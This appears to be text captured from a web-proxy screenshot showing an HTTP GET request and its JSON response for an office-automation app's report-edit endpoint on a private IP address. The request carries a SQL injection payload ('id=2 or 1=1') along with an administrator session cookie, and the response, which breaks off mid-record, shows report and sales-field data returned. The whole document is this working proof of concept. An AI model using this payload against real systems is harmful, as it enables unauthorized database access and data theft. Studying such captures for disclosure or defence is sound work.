 Request
Raw Params Headers Hex
GET
/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2%20or%201
=1 HTTP/1.1
Host: 192.168.2.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer:
http://192.168.2.151/inc/user_tree.php?FROM=WebOS&TREE_ID=orgTree0&SHOW_IP=1&SHOW_B
UTTON=0&JSON_URL=%2Finc%2Fonline.php%3FPARA_URL2%3D%2Fgeneral%2Fipanel%2Fuser%2Fuse
r_info.php%26PARA_TARGET%3D_blank%26PARA_ID%3DWINDOW%26PARA_VALUE%3D1%26SHOW_IP%3D1
%26PWD%3D%26OP_SMS%3D1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: USER_NAME_COOKIE=admin;
0f03a64e51a1529e9c9ee082b3753f85_username=4cd5c73573466527d055fa15bb90289792262cb2d
e1f4930c7f74e30c4184129a%3A2%3A%7Bi%3A0%3Bs%3A41%3A%220f03a64e51a1529e9c9ee082b3753
f85_username%22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3B%7D;
_ga=GA1.1.551347373.1597989563; login_locale=zh_CN; OA_USER_ID=admin;
PHPSESSID=ttmfggsvvf1oplln8c401esku7; SID_1=990a1b5d
Connection: close
Response
Raw Headers Hex JSON/JS Beautifier Grep
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Aug 2020 10:14:46 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 78642
{"status":"ok","data":{"id":"59","guid":"{852DF3A4-CB8C-4E3F-1BF0-0C51494E8302}","
name":"销售联机在线分析","desc":"","type":"1","sort_id":"{D2E85533-10F0-D3D6-2ABB-F
BC854ED614B}","dept_id":"0","headers":"a:0:{}","fields":"a:0:{}","dataset_id":"app
_60_1930","filters":[],"horizon_fields":"年,季度,月,列表_产品","vertical_fields":"
列表_省份,列表_城市","calculate_fields":[{"id":"列表_销售量","calculationMethod":"su
m","fieldType":"number","config":{"fixto":"0","numFormat":",","thousand":"true"},"
isCountFiled":"false","width":"140"},{"id":"列表_销售额","calculationMethod":"sum",
"fieldType":"number","config":{"fixto":"2","numFormat":",","thousand":"true"},"isC
ountFiled":"false","width":"140"}],"chart_type":null,"category_fileds":"a:55:{i:0;
a:5:{s:5:\"title\";s:2:\"年\";s:9:\"dataIndex\";s:2:\"年\";s:3:\"key\";s:2:\"年\";
s:19:\"visibleWidthSetting\";s:4:\"true\";s:5:\"width\";s:3:\"140\";}i:1;a:4:{s:5:
\"title\";s:4:\"季度\";s:9:\"dataIndex\";s:4:\"季度\";s:3:\"key\";s:4:\"季度\";s:
5:\"width\";s:3:\"140\";}i:2;a:4:{s:5:\"title\";s:2:\"月\";s:9:\"dataIndex\";s:2:\
"月\";s:3:\"key\";s:2:\"月\";s:5:\"width\";s:3:\"140\";}i:3;a:4:{s:5:\"title\";s:9
:\"列表_产品\";s:9:\"dataIndex\";s:9:\"列表_产品\";s:3:\"key\";s:9:\"列表_产品\";s:5
:\"width\";s:3:\"140\";}i:4;a:5:{s:5:\"title\";s:4:\"安徽\";s:9:\"dataIndex\";s:6:
\"_安徽_\";s:3:\"key\";s:6:\"_安徽_\";s:8:\"children\";a:5:{i:0;a:5:{s:5:\"title\"
;s:4:\"蚌埠\";s:9:\"dataIndex\";s:12:\"_安徽__蚌埠_\";s:3:\"key\";s:12:\"_安徽__蚌
埠_\";s:8:\"children\";a:2:{i:0;a:4:{s:5:\"title\";s:6:\"销售量\";s:9:\"dataIndex\
";s:20:\"_安徽__蚌埠__TOTAL_0\";s:3:\"key\";s:20:\"_安徽__蚌埠__TOTAL_0\";s:5:\"wid
th\";s:3:\"140\";}i:1;a:4:{s:5:\"title\";s:6:\"销售额\";s:9:\"dataIndex\";s:20:\"_
安徽__蚌埠__TOTAL_1\";s:3:\"key\";s:20:\"_安徽__蚌埠__TOTAL_1\";s:5:\"width\";s:3:\
"140\";}}s:5:\"width\";s:3:\"140\";}i:1;a:5:{s:5:\"title\";s:4:\"合肥\";s:9:\"data
Index\";s:12:\"_安徽__合肥_\";s:3:\"key\";s:12:\"_安徽__合肥_\";s:8:\"children\";a: